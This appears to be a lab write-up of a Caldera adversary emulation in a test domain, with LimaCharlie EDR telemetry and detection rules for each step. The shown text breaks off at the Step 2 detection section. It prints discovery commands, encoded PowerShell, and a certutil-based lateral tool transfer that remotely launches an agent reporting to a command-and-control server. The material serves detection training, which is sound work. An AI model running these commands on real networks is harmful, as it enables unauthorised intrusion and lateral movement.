[EN] Caldera Lateral Movement-Certutil Adversary Emulation
Hi everyone, in this article I will perform an attack scenario using Caldera and show you its effects on victim machines using LimaCharlie as EDR.
I will use an adversary template called Lateral Movement - Certutil in Caldera which consists of three steps shown below.
Step 1: Local FQDN
Description: Uses Windows libraries to get the FQDN of the infected host
Tactic: Discovery
Technique Name: Host Discovery
Technique ID: TA0007
Command:
1[System.Net.Dns]::GetHostByName($env:computerName).HostName
Step 2: Discover local hosts
Description: Use PowerView to query the Active Directory server for a list of computers in the Domain
Tactic: discovery
Technique Name: Remote System Discovery
Technique ID: T1018
Command:
1Import-Module .\powerview.ps1;
2Get-DomainComputer
Step 3: Lateral Movement - Certutil
Description: Uses CertUtil as a LoL technique to move the .exe agent as a certificate using Windows-signed binaries
Tactic: Lateral Movement
Technique Name: Lateral Tool Transfer
Technique ID: T1570
Command:
1certutil -encode #{location} C:\users\public\com.crt | out-null;
2invoke-command #{remote.host.fqdn} -scriptblock { certutil -decode \\#{local.host.fqdn}\c$\users\public\com.crt #{location}; invoke-wmimethod -computername . -class win32_process -name Create -argumentlist "C:\users\public\splunkd.exe -server #{server} -group red" }
For those who don’t know what certutil.exe is, it is a legitimate Windows command-line utility that comes built in to Windows operating systems. It is part of the Certificate Services suite and is primarily used for managing certificates and certificate authorities.
Even though certutil.exe is a legitimate Windows tool, it is also frequently abused by attackers for malicious purposes.
- Can download files from remote URLs (making it useful for malware delivery)
- Can encode/decode malicious payloads to evade detection
- Is signed by Microsoft, so it’s often trusted by security software
- Exists on most Windows systems by default
For more details there is a great project named Living Off The Land Binaries, Scripts and Libraries . There you can find all of the legitimate Windows tools, detailed information—basically everything you need.
Let’s get started.
Here is my lab environment:
- ad-dc 10.1.1.10
- client1 10.1.2.10
In the Operation tab, I will create a new operation as shown in the image below.

To make things easier, I will measure the time to focus on the exact impacts.
Timeline:
Oct 02, 2025 @ 13:23:50 — Oct 02, 2025 @ 13:27:30
Step 1: Local FQDN
Tactic: Discovery
Technique Name: Host Discovery
Technique ID: TA0007
Command:
1powershell -Enc WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4ARABuAHMAXQA6ADoARwBlAHQASABvAHMAdABCAHkATgBhAG0AZQAoACQAZQBuAHYAOgBjAG8AbQBwAHUAdABlAHIATgBhAG0AZQApAC4ASABvAHMAdABOAGEAbQBlAA==
Decoded:
1[System.Net.Dns]::GetHostByName($env:computerName).HostName
Command Output:
client1.ssnrshnn.local
LimaCharlie:

Here you can see the exact process that has been created by Caldera.


The first process that is created by Caldera has 5540 PID and 4272 PPID.
1"event":{
2"BASE_ADDRESS":140695890034688
3"COMMAND_LINE":"powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4ARABuAHMAXQA6ADoARwBlAHQASABvAHMAdABCAHkATgBhAG0AZQAoACQAZQBuAHYAOgBjAG8AbQBwAHUAdABlAHIATgBhAG0AZQApAC4ASABvA…"
4"FILE_IS_SIGNED":1
5"FILE_PATH":"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
6"HASH":"9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
7"MEMORY_USAGE":55050240
8 "PARENT":{
9 "BASE_ADDRESS":12845056
10 "COMMAND_LINE":""C:\Users\Public\Client1.exe" -server http://10.1.4.40:8888 -group red "
11 "FILE_IS_SIGNED":0
12 "FILE_PATH":"C:\Users\Public\Client1.exe"
13 "HASH":"2cd247e11809af2d9dab77b3afb7c87977871309783372a14277b719fa27f6a7"
14 "MEMORY_USAGE":1306624
15 "PARENT_ATOM":"a76b164d14483ef2a0016dab68de5e69"
16 "PARENT_PROCESS_ID":9660
17 "PROCESS_ID":4272
18 "THIS_ATOM":"bbde0097323d5ef3b6dc604568de5e8c"
19 "THREADS":1
20 "TIMESTAMP":1759403660323
21 "USER_NAME":"SSNRSHNN\goadmin"
22}
23"PARENT_PROCESS_ID":4272
24"PROCESS_ID":5540
25"THREADS":19
26"USER_NAME":"SSNRSHNN\goadmin"
27}
Then that process created a child process with 8360 PID and 5540 PPID to proceed with its job.
1"event":{
2"BASE_ADDRESS":140695890034688
3"COMMAND_LINE":""C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enc WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4ARABuAHMAXQA6ADoARwBlAHQASABvAHMAdABCAHkATgBhAG0AZQAoACQAZQBuAHYAOgBjAG8AbQBwAHUAdABlAHIATgBhAG0AZQApAC4ASABvAHMAdABOAGEAbQBlAA=="
4"FILE_IS_SIGNED":1
5"FILE_PATH":"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
6"HASH":"9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
7"MEMORY_USAGE":31219712
8 "PARENT":{
9 "BASE_ADDRESS":140695890034688
10 "COMMAND_LINE":"powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4ARABuAHMAXQA6ADoARwBlAHQASABvAHMAdABCAHkATgBhAG0AZQAoACQAZQBuAHYAOgBjAG8AbQBwAHUAdABlAHIATgBhAG0AZQApAC4ASABvA…"
11 "FILE_IS_SIGNED":1
12 "FILE_PATH":"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
13 "HASH":"9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
14 "MEMORY_USAGE":55050240
15 "PARENT_ATOM":"bbde0097323d5ef3b6dc604568de5e8c"
16 "PARENT_PROCESS_ID":4272
17 "PROCESS_ID":5540
18 "THIS_ATOM":"7af019fcf9ba0bb848cf51ac68de60ef"
19 "THREADS":19
20 "TIMESTAMP":1759404270750
21 "USER_NAME":"SSNRSHNN\goadmin"
22}
23"PARENT_PROCESS_ID":5540
24"PROCESS_ID":8360
25"THREADS":17
26"USER_NAME":"SSNRSHNN\goadmin"
27}
LimaCharlie Detections:

In this section, we can catch suspicious processes through the detection rules that come by default (or you can add more). These rules work well. As you can see in the image below, multiple detection rules have been triggered for a process.
I will show you only one of them to avoid clutter. In the left section, the detection rules highlighted in blue have been triggered for the relevant Step 1 process.

Detection rule:
1"detection":{
2"author":"_soteria-rules-edr-926e2197-189b-4d89-9675-c8993933dc9a[bulk][segment]"
3"cat":"00014-WIN-Encoded_Powershell"
4"detect":{
5"event":{
6"BASE_ADDRESS":140695890034688
7"COMMAND_LINE":"powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4ARABuAHMAXQA6ADoARwBlAHQASABvAHMAdABCAHkATgBhAG0AZQAoACQAZQBuAHYAOgBjAG8AbQBwAHUAdABlAHIATgBhAG0AZQApAC4ASABvA…"
8"FILE_IS_SIGNED":1
9"FILE_PATH":"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
10"HASH":"9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
11"MEMORY_USAGE":55050240
12"PARENT":{
13"BASE_ADDRESS":12845056
14"COMMAND_LINE":""C:\Users\Public\Client1.exe" -server http://10.1.4.40:8888 -group red "
15"FILE_IS_SIGNED":0
16"FILE_PATH":"C:\Users\Public\Client1.exe"
17"HASH":"2cd247e11809af2d9dab77b3afb7c87977871309783372a14277b719fa27f6a7"
18"MEMORY_USAGE":1306624
19"PARENT_ATOM":"a76b164d14483ef2a0016dab68de5e69"
20"PARENT_PROCESS_ID":9660
21"PROCESS_ID":4272
22"THIS_ATOM":"bbde0097323d5ef3b6dc604568de5e8c"
23"THREADS":1
24"TIMESTAMP":1759403660323
25"USER_NAME":"SSNRSHNN\goadmin"
26}
27"PARENT_PROCESS_ID":4272
28"PROCESS_ID":5540
29"THREADS":19
30"USER_NAME":"SSNRSHNN\goadmin"
31}
32"routing":{
33"arch":2
34"did":""
35"event_id":"559ada23-c46e-43ee-a673-b80cae5ce302"
36"event_time":1759404270750
37"event_type":"NEW_PROCESS"
38"ext_ip":"79.238.92.208"
39"hostname":"client1.ssnrshnn.local"
40"iid":"9b03d810-e114-4352-9392-a1186feb7894"
41"int_ip":"10.1.2.10"
42"latency":-550
43"moduleid":2
44"oid":"c73795e0-a62c-4854-9462-be3d08769aa1"
45"parent":"bbde0097323d5ef3b6dc604568de5e8c"
46"plat":268435456
47"sid":"23bf4a39-63f5-4808-8a3a-772460439fe4"
48"tags":[
49"windows"
50]
51"this":"7af019fcf9ba0bb848cf51ac68de60ef"
52}
53}
54"detect_id":"711de844-83fb-4d11-b674-269968de60ee"
55"detect_mtd":{
56"description":"Powershell is a commandline interface built into the Windows operating systems for scripting and automating common system administrative tasks. Powershell includes an ability to decode and execute enc…"
57"falsepositives":[
58"Devops tools such as Chef, Puppet, VS Code, Node Package Manager (NPM), and Windows Subsystem for Linux (WSL) commonly leverage Powershell and base64 encoding for automation. Additional legitimate sof…"
59]
60"references":[
61"https://unit42.paloaltonetworks.com/unit42-pulling-back-the-curtains-on-encodedcommand-powershell-attacks/"
62"https://www.redcanary.com/blog/investigating-powershell-attacks/"
63"https://www.symantec.com/content/dam/symantec/docs/security-center/white-papers/increased-use-of-powershell-in-attacks-16-en.pdf"
64]
65"tags":[
66"attack.t1001"
67"attack.t1027"
68"attack.t1059.001"
69"attack.t1132.001"
70"attack.t1140"
71]
72}
73"gen_time":1759404270275
74"link":"https://app.limacharlie.io/orgs/c73795e0-a62c-4854-9462-be3d08769aa1/sensors/23bf4a39-63f5-4808-8a3a-772460439fe4/timeline?time=1759404270&selected=7af019fcf9ba0bb848cf51ac68de60ef"
75"namespace":"general"
76"priority":2
77"rule_tags":[
78"attack.t1001"
79"attack.t1027"
80"attack.t1059.001"
81"attack.t1132.001"
82"attack.t1140"
83"ext:soteria-rules-edr"
84]
85"source":"c73795e0-a62c-4854-9462-be3d08769aa1.9b03d810-e114-4352-9392-a1186feb7894.23bf4a39-63f5-4808-8a3a-772460439fe4.10000000.2"
86"source_rule":"service.WIN-Encoded_Powershell"
87"ts":1759404270000
88}
Step 2: Discover local hosts
Tactic: Discovery
Technique Name: Remote System Discovery
Technique ID: T1018
Command:
1powershell -Enc SQBtAHAAbwByAHQALQBNAG8AZAB1AGwAZQAgAC4AXABwAG8AdwBlAHIAdgBpAGUAdwAuAHAAcwAxADsARwBlAHQALQBEAG8AbQBhAGkAbgBDAG8AbQBwAHUAdABlAHIA
Decoded:
Import-Module .\powerview.ps1;Get-DomainComputer
Command Output:
|remote.host.fqdn|ad-dc.ssnrshnn.local
|remote.host.fqdn|client1.ssnrshnn.local
|remote.host.fqdn|client2.ssnrshnn.local
|remote.host.fqdn|exchange.ssnrshnn.local
LimaCharlie:
Here you can see the second malicious process that has been created by Caldera as Step 2.
The process tree view is similar to Step 1.

Parent process:
1"event":{
2"BASE_ADDRESS":140695890034688
3"COMMAND_LINE":"powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4ARABuAHMAXQA6ADoARwBlAHQASABvAHMAdABCAHkATgBhAG0AZQAoACQAZQBuAHYAOgBjAG8AbQBwAHUAdABlAHIATgBhAG0AZQApAC4ASABvA…"
4"FILE_IS_SIGNED":1
5"FILE_PATH":"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
6"HASH":"9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
7"MEMORY_USAGE":55050240
8 "PARENT":{
9 "BASE_ADDRESS":12845056
10 "COMMAND_LINE":""C:\Users\Public\Client1.exe" -server http://10.1.4.40:8888 -group red "
11 "FILE_IS_SIGNED":0
12 "FILE_PATH":"C:\Users\Public\Client1.exe"
13 "HASH":"2cd247e11809af2d9dab77b3afb7c87977871309783372a14277b719fa27f6a7"
14 "MEMORY_USAGE":1306624
15 "PARENT_ATOM":"a76b164d14483ef2a0016dab68de5e69"
16 "PARENT_PROCESS_ID":9660
17 "PROCESS_ID":4272
18 "THIS_ATOM":"bbde0097323d5ef3b6dc604568de5e8c"
19 "THREADS":1
20 "TIMESTAMP":1759403660323
21 "USER_NAME":"SSNRSHNN\goadmin"
22}
23"PARENT_PROCESS_ID":4272
24"PROCESS_ID":5540
25"THREADS":19
26"USER_NAME":"SSNRSHNN\goadmin"
27}
Child process:
1"event":{
2"BASE_ADDRESS":140695890034688
3"COMMAND_LINE":""C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enc WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4ARABuAHMAXQA6ADoARwBlAHQASABvAHMAdABCAHkATgBhAG0AZQAoACQAZQBuAHYAOgBjAG8AbQBwAHUAdABlAHIATgBhAG0AZQApAC4…"
4"FILE_IS_SIGNED":1
5"FILE_PATH":"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
6"HASH":"9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
7"MEMORY_USAGE":31219712
8 "PARENT":{
9 "BASE_ADDRESS":140695890034688
10 "COMMAND_LINE":"powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4ARABuAHMAXQA6ADoARwBlAHQASABvAHMAdABCAHkATgBhAG0AZQAoACQAZQBuAHYAOgBjAG8AbQBwAHUAdABlAHIATgBhAG0AZQApAC4ASABvA…"
11 "FILE_IS_SIGNED":1
12 "FILE_PATH":"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
13 "HASH":"9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
14 "MEMORY_USAGE":55050240
15 "PARENT_ATOM":"bbde0097323d5ef3b6dc604568de5e8c"
16 "PARENT_PROCESS_ID":4272
17 "PROCESS_ID":5540
18 "THIS_ATOM":"7af019fcf9ba0bb848cf51ac68de60ef"
19 "THREADS":19
20 "TIMESTAMP":1759404270750
21 "USER_NAME":"SSNRSHNN\goadmin"
22}
23"PARENT_PROCESS_ID":5540
24"PROCESS_ID":8360
25"THREADS":17
26"USER_NAME":"SSNRSHNN\goadmin"
27}
LimaCharlie Detection:
